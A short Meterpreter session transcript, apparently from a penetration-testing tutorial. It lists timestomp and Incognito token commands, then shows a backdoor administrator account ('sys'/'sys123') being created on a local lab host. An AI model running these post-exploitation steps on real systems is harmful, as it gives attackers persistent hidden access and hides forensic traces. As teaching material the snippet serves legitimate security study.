 knight@KNIGHT: ~
knight@KNIGHT: ~
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > add_user sys sys123
[*] Attempting to add user sys to host 127.0.0.1
[+] Successfully added user
meterpreter >
meterpreter > add_localgroup_user administrators sys
[*] Attempting to add user sys to localgroup administrators on host 127.0.0.1
[+] Successfully added user to local group
meterpreter >
程序骑士